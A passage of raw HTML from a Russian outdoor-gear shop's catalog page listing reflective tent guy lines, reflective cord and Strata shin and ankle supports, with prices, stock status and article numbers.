                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/aksessuary-dlya-turizma/ottyazhki-dlya-palatok-svetootrazh-s-natyazhitelem-sledopyt-2-5-m-4sht-tsvet-kr-oran-chern/" data-item="493943"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн."></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="493933"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_493933_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_493933">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/aksessuary-dlya-turizma/shnur-svetootrazhayushchiy-sledopyt-4mm-10-oranzhevyy/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/cb7/uz4u6s7hzjy4ruqpcdeo5micoviwjtoa/shnur_svetootrazhayushchiy_sledopyt_4mm_10_oranzhevyy.jpg" alt="Шнур светоотражающий Следопыт 4мм.(10)оранжевый" title="Шнур светоотражающий Следопыт 4мм.(10)оранжевый в Краснодаре" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="493933" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="493933" data-param-item_href="%2Fcatalog%2Faksessuary-dlya-turizma%2Fshnur-svetootrazhayushchiy-sledopyt-4mm-10-oranzhevyy%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/aksessuary-dlya-turizma/shnur-svetootrazhayushchiy-sledopyt-4mm-10-oranzhevyy/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/cb7/uz4u6s7hzjy4ruqpcdeo5micoviwjtoa/shnur_svetootrazhayushchiy_sledopyt_4mm_10_oranzhevyy.jpg" alt="Шнур светоотражающий Следопыт 4мм.(10)оранжевый" title="Шнур светоотражающий Следопыт 4мм.(10)оранжевый в Краснодаре" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/aksessuary-dlya-turizma/shnur-svetootrazhayushchiy-sledopyt-4mm-10-oranzhevyy/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Шнур светоотражающий Следопыт 4мм.(10)оранжевый</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="493933" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="PF-TWP-14"><div class="muted font_sxs">Арт.: PF-TWP-14</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">450 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">450 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__493933_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/aksessuary-dlya-turizma/shnur-svetootrazhayushchiy-sledopyt-4mm-10-oranzhevyy/" data-item="493933"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Шнур светоотражающий Следопыт 4мм.(10)оранжевый"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="493861"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_493861_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_493861">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/aksessuary-dlya-turizma/support-goleni-sg/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/553/4xisjzkby26bayipljp32bivikxyu4hd/support_goleni_sg_strata.jpg" alt="Суппорт голени SG Strata" title="Суппорт голени SG Strata в Краснодаре" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="493861" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="493861" data-param-item_href="%2Fcatalog%2Faksessuary-dlya-turizma%2Fsupport-goleni-sg%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/aksessuary-dlya-turizma/support-goleni-sg/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/553/4xisjzkby26bayipljp32bivikxyu4hd/support_goleni_sg_strata.jpg" alt="Суппорт голени SG Strata" title="Суппорт голени SG Strata в Краснодаре" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/aksessuary-dlya-turizma/support-goleni-sg/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Суппорт голени SG Strata</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="493861" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="SG"><div class="muted font_sxs">Арт.: SG</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">260 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">260 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__493861_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/aksessuary-dlya-turizma/support-goleni-sg/" data-item="493861"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Суппорт голени SG Strata"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="493860"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_493860_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_493860">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/aksessuary-dlya-turizma/support-golenostopa/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/11a/l5vpx04k4je3x5zfbffyhzi6lqffap2z/support_golenostopa_strata.jpg" alt="Суппорт голеностопа Strata" title="Суппорт голеностопа Strata в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/8c3/j5kyfaqac0xuhwtslttifmsl8vpk1qup/c3be5480_84f0_11ed_a079_f02f741c7557_c3be549f_84f0_11ed_a079_f02f741c7557.jpg" alt="Суппорт голеностопа Strata" title="Суппорт голеностопа Strata в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/b39/1d3uxxpjilam84iaw3cpb694ekdqdc92/600_600_140cd750bba9870f18aada2478b24840a/c3be5480_84f0_11ed_a079_f02f741c7557_c3be54a6_84f0_11ed_a079_f02f741c7557.jpg" alt="Суппорт голеностопа Strata" title="Суппорт голеностопа Strata в Краснодаре" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="493860" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="493860" data-param-item_href="%2Fcatalog%2Faksessuary-dlya-turizma%2Fsupport-golenostopa%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/aksessuary-dlya-turizma/support-golenostopa/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/11a/l5vpx04k4je3x5zfbffyhzi6lqffap2z/support_golenostopa_strata.jpg" alt="Суппорт голеностопа Strata" title="Суппорт голеностопа Strata в Краснодаре" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/aksessuary-dlya-turizma/support-golenostopa/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Суппорт голеностопа Strata</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="493860" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="Голеностоп"><div class="muted font_sxs">Арт.: Голеностоп</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
